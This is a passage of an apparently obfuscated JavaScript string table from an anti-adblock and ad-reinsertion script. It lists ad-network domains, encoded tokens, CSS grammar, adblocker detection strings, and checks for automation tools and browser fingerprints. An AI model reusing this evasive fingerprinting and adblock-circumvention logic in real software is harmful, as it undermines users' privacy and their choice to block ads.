x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','gpt-adingo','googMsgType','isAbsolute','cache_is_blocking_acceptable_ads','refinery89.com','Terminate\x20-\x20empty\x20profile','now','/cou/api_reco.php','position','insertAfter','toJSON','<ident-token>|<function-token>\x20<any-value>?\x20)','all|<custom-ident>','window.top.confiant.services().onASTAdLoad','start|end|center|justify|distribute|stretch','amazon-adsystem.com','acos(\x20<calc-sum>\x20)','Type','Invalid\x20mapping:\x20','https://cmp.computerbild.de','textContent','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','phantomjs','auto|balance','bnh6bg==','declaration','redir','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','asin(\x20<calc-sum>\x20)','document.hidden','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','cnlwYQ==','MediaQuery','ads.blogherads.com','auto|start|end|center|baseline|stretch','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','as_location','sidead','normal|break-word|anywhere','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','getName','nearest|up|down|to-zero','dump','defineSlot','iterations','MatchOnceBuffer','XMLHttpRequest_responseText','close-error-report','<easing-function>#','ariaLabel','Bad\x20syntax','attributionsrc=','getReader','firefox_etp_enabled','botKind','kueezrtb.com','normal|spell-out||digits||[literal-punctuation|no-punctuation]','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','no-cors','error\x20on\x20contentWindow','Math','messageId','as-check-script-blocked-ready','inline|block|horizontal|vertical','Scope','max-width','cWJ1dw==','BatteryManager','_names','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','-->','adtrafficquality.google','<length-percentage>{1,2}','matcher','auto|always|avoid|left|right|recto|verso','adthrive','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','children','elementFromPoint','last','!self','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','esp.rtbhouse.com','cdn.flashtalking.com','impactify.media','language','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','pghub.io','encode','ayads.co','HTMLIFrameElement_name','}-token','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','randomize','ads-twitter.com','notebookcheck.com','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','as_json_modifier','{-token','<any-value>','<simple-selector>#','class','<angle-percentage>{1,2}','[id*=\x22','form','AttributeSelector','enums','[INVENTORY]\x20found\x20visible\x20','prototype','arrayBuffer','toArray','ats-','leboncoin.fr','https://bidder.criteo.com/cdb','Rule','cos(\x20<calc-sum>\x20)','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','isDelim','read-only|read-write|write-only','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','width\x20not\x20removed','recovery_loaded_time','hbwrapper.com','Firefox/','onLoad','Mismatch','3lift.com','<\x27padding-left\x27>{1,2}','Negotiate\x20sync\x20vital\x20failed:\x20','string-token','webcontentassessor.com','list','<number>','splice','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','ad.doorigo.co.kr','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%',':not(','prependList','<single-animation-fill-mode>#','nth','compareByGeneratedPositionsDeflatedNoLine','marker-start','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','<\x27border-top-style\x27>','[alternate||[over|under]]|inter-character','Symbol','relative','decodeId','unknown','layer','<repeat-style>#','webGL','[above|below|right|left]?\x20<length>?\x20<image>?','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','auto|<anchor-name>','Enum','Worker','<\x27border-bottom-right-radius\x27>','<single-animation-direction>#','random','[<compound-selector>?\x20<pseudo-compound-selector>*]!','/negotiate/script-set-value?passcode=','most-width|most-height|most-block-size|most-inline-size','slice','api.reurl.co.kr','ot-','webkitSpeechGrammar','campaignId','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','entries','write','Multiplier','eventId=','UserAgent','cust_params','hasOwnProperty','el.quizlet.com','getBoundingClientRect','endpoint','HTMLVideoElement_src','api.rlcdn.com','<url>+','shift','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','rotateY(\x20[<angle>|<zero>]\x20)','true|false','custom','top','Click','applySourceMap','http','child|young|old','enter','sdk_version','percentage-token','none|<single-transition-property>#','ric','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','sendBeacon','blocked_filters','<relative-selector>#','add|subtract|intersect|exclude','offsetAndType','CSSMozDocumentRule','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','<dashed-ident>','yieldlab.net','evaluate','safari','webkitPersistentStorage','isParentsDisplayNone','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','<\x27margin-inline-end\x27>','<angle>|<percentage>','margin-top','callback','AtrulePrelude','flow|flow-root|table|flex|grid|ruby','RTCEncodedAudioFrame','country','[auto|<integer>]{1,3}','adsrvr.org','auto|sRGB|linearRGB','text_ads','none|[first||[force-end|allow-end]||last]','normal|break-word','<family-name>#','safari/firefox\x20src\x20fetch\x20error','auto|never|always|<absolute-size>|<length>','string-api','<\x27margin-left\x27>','auto|<length-percentage>','<\x27column-width\x27>||<\x27column-count\x27>','script','initLogUploadHandler','core-ads','getNode','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','baseline|sub|super|<svg-length>','bricks-co.com','HTMLAnchorElement_ping','acceptableAdsBait','navigator','https://c.amazon-adsystem.com/aax2/apstag.js','boundingClientRect','assign','request_id','ad_','flat','script_block_check','4dex.io','<bg-image>#','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','property','deg','Percentage','fuseplatform.net','tagan.adlightning.com','cqi','data:','isSleipnir','code','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','cdn.optimizely.com','stpd.cloud','/f.min.js','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','slot_element_id','headers','!term','border-box|content-box|margin-box|padding-box','interval','VENDOR','cancelAnimationFrame','presage.io','botd\x20timeout','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','connectid.analytics.yahoo.com','sign(\x20<calc-sum>\x20)','brightness(\x20<number-percentage>\x20)','Date.now\x20is\x20not\x20a\x20function','adscale.de','<target-counter()>|<target-counters()>|<target-text()>','__selenium_evaluate','728px','<\x27margin-right\x27>','visibility','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','[data-id^=\x22div-gpt-ad\x22]','denied','bydata.com','addConnectionHandler','Selector','domain\x20switch:\x20no\x20src\x20attribute','Element.remove','number-token','static|relative|absolute|sticky|fixed|-webkit-sticky','PseudoClassSelector','svmin','polarbyte','cef','noopener','clear','<blend-mode>#','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','INTERSTITIAL','googlesyndication\x5c.com','show|hide','onetag-sys.com','initial','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','Expect\x20a\x20keyword','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','<div','ivt','isVisibleNode','adjust.com','domAutomationController','1.9.1','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','setIsTcfNeeded','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','onClickAutoRecovery','linear|<cubic-bezier-timing-function>|<step-timing-function>','<custom-property-name>','cultureg','__gads=ID=','\x5c$&','Element_matches','toString','uBO:','revert-layer','onorientationchange','createObjectURL','Profile\x20is\x20null\x20or\x20undefined','XMLHttpRequest_responseType','hadron.ad.gt','psts','[lining-nums|oldstyle-nums]','snigel-','auto|optimizeSpeed|crispEdges|geometricPrecision','omid_message_method','responseURL','normal|reverse|inherit','<length>\x20<length>?','OWptYW53eXF4MHM1NHp1dG82aA==','start|end|center|justify|distribute','<font-weight-absolute>|bolder|lighter','outerHeight','matchStack','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','_Selenium_IDE_Recorder','reduceRight','collapse|separate','/recaptcha/api2/aframe','set-cookie','https:','gpt-nextmillennium','MSG_ACK','signal','original','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','repeat|no-repeat|space|round','<empty\x20string>','tokenType','<masking-mode>#','prevUntil','grippers|none','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','sourceRoot','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','HTMLImageElement_attributionSrc','__hooked_preframe','navigator.webdriver\x20is\x20undefined','<\x27border-width\x27>||<\x27border-style\x27>||<color>','sin(\x20<calc-sum>\x20)','https://report.error-report.com/modal?eventId=&error=','8573741755808484570000','<angle>','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','setHTMLUnsafe','HTMLElement_innerText','start|middle|end','addMapping','(E2)\x20Invalid\x20protect\x20url:\x20','sepia(\x20<number-percentage>\x20)','window.top.document.domain;','<color>&&<color-stop-angle>?','e-planning.net','publisher1st.com','themoneytizer.com','HTMLAnchorElement_hostname','getGPPData','text','trim','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','__lastWatirConfirm','22rRlnor','`\x20for\x20','ddg/','[proportional-nums|tabular-nums]','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','innerHTML','_self','pubkey','notificationPermissions\x20signal\x20unexpected\x20behaviour','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','description','padding-box|content-box','data-owner','/view','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','window.external\x20is\x20undefined','<symbol>+','isChannelConnected','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','lvmax','getServices','topics.authorizedvault.com','FeatureFunction','land','option\x20path\x20is\x20invalid','originalLine','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','Promise','ads-partners.coupang.com','pos','char\x20must\x20be\x20length\x201','margin-left','Condition','omid-','plainchicken.com','cp.edl.co.kr','consumeNumber','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','detections','luminance|alpha','Ratio','normal|<string>','consumeUntilSemicolonIncluded','__esModule','mezzomedia','window.top._df.t','adClosed','failed','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','height','Expected\x20','Number\x20sign\x20is\x20not\x20allowed','Failed\x20to\x20detect\x20gpt\x20fetch','onClick','about:blank','state','colon-token','none|[<number>|<percentage>]{1,3}','dimension-token','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','logicieleducatif.fr','3rd-party\x20script\x20error','fromSetString','parseRulePrelude','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','HTMLIFrameElement_src','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','pub.network','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','<\x27max-inline-size\x27>','/pagead/drt/ui','call','document.querySelectorAll','<single-animation-timeline>#','inventory_name','visible|hidden|clip|scroll|auto','6d29821e','CDO','[data-ad-client]','rem','List<','every','.gamezop.com','https://ghb.adtelligent.com/v2/auction/','<\x27margin-inline-start\x27>','server','Wrong\x20value\x20`','invalid\x20url\x20(anchor\x20href\x20set):\x20','<media-in-parens>\x20[or\x20<media-in-parens>]+','Node','contentsfeed.com','360yield.com','none|<offset-path>||<coord-box>','[restore-rejections]\x20restoreDeferredRejections__adblock','from-image|<angle>|[<angle>?\x20flip]','eventSent','clearTimeout','Document_referrer','level','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','intersectionRatio','teads','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','compareByOriginalPositions','at-keyword-token','window.external.toString\x20is\x20not\x20a\x20function','localStorage','container','\x20used\x20broken\x20syntax\x20definition\x20','[<length>{2,3}&&<color>?]','descriptors','idSubstrings','in2w_key','\x20is\x20not\x20a\x20constructor\x20or\x20null','gpt-anymind','\x27,\x20\x27*\x27)</script>','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','DocumentFragment_querySelector','ad_unit_path','as_version','ADS_FRAME','prependData','return','onEvent','Element_hasAttribute','getId','ClassSelector','ADM\x20(','navigator.permissions.query\x20is\x20not\x20a\x20function','cqw','math-random','UnicodeRange','protectedHeader','adChoice','prev_iu_szs','x-frame-width','updateCursors','sping','auto|<length>|<percentage>','documentElement','arguments','can\x27t\x20access\x20document.hidden','w\x20=\x20window.parent.parent;','/adsid/integrator.js','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','allowRunInIframe','https://img-load.com','num','not_blocking_ads','splitCookiesString','parseAtrulePrelude','fmget_targets','https://ad-delivery.net/px.gif?ch=1','issue','child-0','flip-block||flip-inline||flip-start','<pseudo-page>+|<ident>\x20<pseudo-page>*','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','tpmn','yellowblue.io','SVGElement','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','Must\x20be\x20between\x200\x20and\x2063:\x20','HTMLAnchorElement_href','iframe\x20error\x20event','<\x27border-top-color\x27>{1,2}','exports','seedtag.com','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','`\x20should\x20not\x20contain\x20a\x20prelude','hbopenbid.pubmatic.com','port1','ms,\x20fetchElapsed:\x20','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','GeneralEnclosed',';\x20HttpOnly','__tcfapi\x20not\x20found\x20within\x20timeout','\x22inventories\x22','ad-unit','normal|italic|oblique\x20<angle>?','[Profile\x20Handler]','adsinteractive','!important','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','Field\x20`','recovery_adm_click_ar','purpose','https://onetag-sys.com/prebid-request','only','params','creativecdn.com','reserved2Input','[<family-name>|<generic-family>]#','apply','releaseCursor','didomi-','auto|none|text|all','delete','googletagservices.com','!boolean-group','[<ident-token>|\x27*\x27]?\x20\x27|\x27','Not\x20a\x20Declaration\x20node','throw\x20new\x20Error();','head','adhesion','GET','UNKNOWN','stylesheet','outerWidth','privacy-mgmt.com','http://localhost','[jis78|jis83|jis90|jis04|simplified|traditional]','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','<\x27flex-basis\x27>','userLanguage','lookupOffsetNonSC','Window_frames','ccgateway.net','startColumn','instance','<\x27min-width\x27>','pseudo','appendScriptElementAsync','content-ad','<length-percentage>|min-content|max-content|auto','Node_textContent','reload','webgl','MozAppearance','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','gpt-ima-adshield','defineProperty','setInterval','forEach','geniee','bmxvYw==','/negotiate/script-set-value','from','em5iZw==','__nightmare','\x20is\x20blocked.','<string>\x20[<integer>|on|off]?','<counter-style-name>|symbols(\x20)','uBlock\x20Origin','exp(\x20<calc-sum>\x20)','__as_is_ready_state_change_loading','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','\x22></script></head><body></body></html>','PerformanceResourceTiming','b3V0cHV0','<feature-value-block>+','ancestorOrigins','nightmare','Element_innerHTML','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','HTMLTableColElement','browsiprod.com','smilewanted.com','divId','innerText','sameSite','auth','as_handler_set','host','PseudoElementSelector','none','[row|column]||dense','Terminate\x20-\x20non-auto-recovery','webDriver','gumgum.com','as_domain','window.parent.parent.confiant.services().onASTAdLoad','ownKeys','webkitResolveLocalFileSystemURL','tpc.googlesyndication.com','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','auto|isolate','padding-top','awesomium','[<bg-layer>\x20,]*\x20<final-bg-layer>','<blend-mode>|plus-lighter','as_inventory_frame_listener_adder','auto|none|preserve-parent-color','gacraft.jp','ins','text-ad-links','odd','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','style','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','raider.io','src','scribens.fr','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','contentWindow','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','<hex-color>|<absolute-color-function>|<named-color>|transparent','welt.de','normal|[<string>\x20<number>]#','nextCharCode','none|all','recognizer','HTMLLinkElement_as','dotomi.com','Terminate\x20-\x20not\x20apply','reportToSentry','<line-style>{1,4}','HTMLAnchorElement_pathname','light','xhr','toUTCString','pbjsName','link','referrer','none|zoom','default','none|proximity|mandatory','<\x27margin-block-start\x27>','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','capture','Vertical\x20line\x20is\x20expected','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','immediate','gpt-interworks','hostname','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','auto|from-font|<length>|<percentage>','simpli.fi','_WEBDRIVER_ELEM_CACHE','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','Token','<position>#','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','IdSelector','<an-plus-b>|even|odd','Semicolon\x20or\x20block\x20is\x20expected','HTMLAnchorElement_host','Expect\x20`','<keyframe-block>+','<xyz-space>\x20[<number>|<percentage>|none]{3}','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','rhombusads.com','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','lr-tb|rl-tb|tb-rl|lr|rl|tb','domain\x20switched','<html><head></head><body></body></html>','as_apply','img_dggnaogcyx5g7dge2a9x2g7yda9d','https://cdn.privacy-mgmt.com','Terminate\x20-\x20not\x20active','getSlotId','none|<image>|<mask-source>','adnxs.net','plugins','appVersion','unsafe|safe','<image>','<composite-style>#','<single-animation-composition>#','__webdriver_evaluate','first-id.fr','<symbol>','<geometry-box>#','application/json','useragent','botd','crios','ident-token','tokenIndex','allowInterstitial','IVT\x20detection\x20failed','https://cmp.autobild.de','auto|<color>{2}','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','Element_setAttribute','text_ad','fromEntries','navigator.connection.rtt\x20is\x20undefined','shouldHookDomContentLoadedLateListeners','parse','none|circle|disc|square','https://example.com/','middle','enableInNonAdBlock','<!--','document.querySelector','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','mustExcludeStrings','body\x20>\x20div\x20>\x20span','process','isInRootIframe','domcontentloaded','\x20is\x20blocked','opacity(\x20[<number-percentage>]\x20)','DOMParser_parseFromString','Element_setHTMLUnsafe','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','createList','c2shb.pubgw.yahoo.com','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','output','_ads','cmpStr','[csstree-match]\x20BREAK\x20after\x20','consume','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','getAtruleDescriptor','preventDefault','grad','cssRules','poster','mailto:','inherit','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','data-bypass-check-','CAN_content','fetch:\x20','scale','transferSize','idFilter','normal|allow-discrete','gptFetchSlots','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','span','break','Too\x20many\x20question\x20marks','j7p.jp','<media-in-parens>\x20[and\x20<media-in-parens>]+','snigel','adjacket','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','CDC-token','getOwnPropertyNames','<track-size>+','static.criteo.net','[auto|<length-percentage>]{1,4}','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','none|<integer>','HTMLTableCaptionElement','releaseEvents','preload','notifications','as_key','DocumentFragment_getElementById','viously.com','stats.wp.com','<\x27top\x27>{1,4}','getClickUrl','/cgi-bin/PelicanC.dll','bounceexchange.com','ar-yahoo-v1','top|bottom|block-start|block-end|inline-start|inline-end','gblpids','aXJycg==','revokeObjectURL','image-set(\x20<image-set-option>#\x20)','\x27.\x27\x20<ident-token>','meta','window.Notification\x20is\x20undefined','compareByGeneratedPositionsInflated','Boolean','forceBraces','cssText','ad-','adm','<\x27align-self\x27>|anchor-center','firstCharOffset','localhost|dable\x5c.io','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','fGAJJ1JxajZDTldIXUk4c3g3dTNm','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','ad01','\x22></script>','INVENTORY_FRAME','.end','indiatimes.com','stopImmediatePropagation','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','getParameter','<\x27caret-color\x27>||<\x27caret-shape\x27>','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','postrelease.com','Layer','decodeValues','none|<custom-ident>+','Node_appendChild','osano.com','tb|rl|bt|lr','Number\x20of\x20function\x20is\x20expected','headless_chrome','genieesspv.jp','pbjsList','[auto|alphabetic|hanging|ideographic]','s2s.t13.io','chromium','XMLHttpRequest_response','<length-percentage>&&hanging?&&each-line?','HTMLImageElement_srcset','custom-ident','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<ident>\x20[\x27.\x27\x20<ident>]*','invalid\x20protect-id\x20length:\x20','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','alphaStr','https://fastlane.rubiconproject.com/a/api/fastlane.json','getLastListNode','api.assertcom.de','toLog','setProperty','mfadsrvr.com','a.teads.tv','scrollBy','ads.linkedin.com','c3ZtbQ==','bad-string-token','chrome','Google','video','pub_300x250m','context','mediaType','as-search-','im-apps.net','scanSpaces','scrollX,Y','dppx','blocking_ads','googletag\x20cmd\x20unshift\x20failed\x20:\x20','excludeHosts','hardwareConcurrency','<alpha-value>','__webdriver_unwrapped','HTMLIFrameElement_contentWindow','edgios','<shape>|auto','none|railed','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','RENDERER','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','z-index','number','none|blink','htlb.casalemedia.com','data-bypass-check-transform','Type\x20of\x20node\x20should\x20be\x20an\x20Object','__lastWatirAlert','turn','charCode','classList','CDO-token','MessageEvent_data','upright|rotate-left|rotate-right','cootlogix.com','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','fetchParams','AdShield\x20API','data-meta','cssWideKeywordsSyntax','addProperty_','adlib','https://','dpcm','getElementsByClassName','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','none|<dashed-ident>#','<compound-selector>#','profile','adSlot','<number\x20[1,∞]>','[pack|next]||[definite-first|ordered]','command','horizontal|vertical|inline-axis|block-axis|inherit','_mappings','<bg-size>#','next','http://127.0.0.1','startsWith','Window_setTimeout','tri','auto|grayscale','attributionsrc','Unknown\x20node\x20type\x20`','none|<angle>|[x|y|z|<number>{3}]&&<angle>','opacity(0)','running|paused','parseCustomProperty','invalid\x20protect-id\x20key:\x20','__as_xhr_open_args','ats.rlcdn.com','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','dable-tdn','copy','https://pagead2.googlesyndication.com/gampad/ads','max','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','MessageEvent','lvmin','method','document.createElement','invert(','Selector\x20is\x20expected','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','Value',',\x20scrollY:\x20','stackadapt.com','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','_prototype','<media-not>|<media-and>|<media-in-parens>','object','none|[crop||cross]','gecko/','em1wYw==','ghi','Element_setAttributeNS','orientation','contents|none','/favicon.png?','Unknown\x20type:\x20','_generateSourcesContent','devicePixelRatio','pubstack','osano-','thread-','JSON','resolve','Unexpected\x20combinator','<mask-reference>#','renderer','Brian\x20Paul','max-age','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','bored_panda_events','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','blocked','android','undertone.com','element\x20out\x20of\x20viewable\x20window','readSequence','<position>','readyState','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','onreadystatechange','gpt-geniee','<